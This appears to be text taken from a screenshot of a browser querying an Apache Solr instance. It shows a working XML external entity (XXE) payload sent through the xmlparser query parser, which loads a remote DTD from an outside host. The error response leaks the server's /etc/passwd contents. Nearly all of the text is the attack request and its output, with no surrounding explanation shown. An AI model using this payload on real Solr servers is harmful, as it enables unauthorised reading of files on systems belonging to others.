 your-vps-ip:8983/solr/demo/se
不安全 | http://your-vps-ip:8983/solr/demo/select?&q=<%3fxml+version%3d"1.0"+%3f><!DOCTYPE+ro...
IP
无痕模式
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<response>
▼<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">523</int>
▼<lst name="params">
<str name="q"><?xml version="1.0" ?><!DOCTYPE root[<!ENTITY % ext SYSTEM "http://www cn/solr_xxe.dtd">%ext;%ent;]><r>&data;</r></str>
<str name="defType">xmlparser</str>
<str name="wt">xml</str>
</lst>
</lst>
▼<lst name="error">
▼<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML stream:java.net.MalformedURLException: no protocol: :root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false messagebus:x:101:101::/var/run/dbus:/bin/false solr:x:8983:8983::/home/solr:
in {q=<?xml+version%3D"1.0"+?><!DOCTYPE+root[<!ENTITY+%25+ext+SYSTEM+"http://www.rekiii.cn/solr_xxe.dtd">%25ext;%25ent;]><r>%26data;
</r>&defType=xmlparser&df=_text_&rows=10&wt=xml&echoParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>